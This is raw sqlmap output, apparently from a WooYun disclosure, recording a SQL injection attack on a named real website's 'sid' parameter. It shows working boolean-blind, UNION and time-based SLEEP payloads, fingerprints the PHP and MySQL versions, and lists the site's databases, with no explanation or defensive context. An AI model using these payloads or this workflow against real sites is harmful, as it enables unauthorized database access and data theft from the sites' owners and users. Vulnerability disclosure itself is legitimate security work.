 C:\SqlMap\Run.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=2556' AND 8512=8512 AND 'LUEd'='LUEd
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: sid=2556' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, CONCAT(0x3a766b6c3a,0x754a41565a5453754a70,0x3a776d723a)
, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sid=2556' AND SLEEP(5) AND 'tQER'='tQER
---
[17:54:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.11
[17:54:49] [INFO] fetching database names
[17:54:50] [WARNING] the SQL query provided does not return any output
[17:54:50] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:54:51] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:54:52] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:54:52] [INFO] fetching number of databases
[17:54:52] [INFO] resumed: 3
[17:54:52] [INFO] resumed: information_schema
[17:54:52] [INFO] resumed: eol_boshihou
[17:54:52] [INFO] resumed: test
available databases [3]:
[*] eol_boshihou
[*] information_schema
[*] test
[17:54:52] [INFO] fetched data logged to text files under 'C:\SqlMap\Bin\output\
boshihou.eol.cn'
www.wooyun.org